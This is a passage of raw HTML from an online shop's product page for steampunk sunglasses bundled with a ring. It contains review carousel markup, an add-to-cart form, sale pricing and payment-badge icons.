            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Ring Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="29473607745605"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="3941337923653" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="29473607745605"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 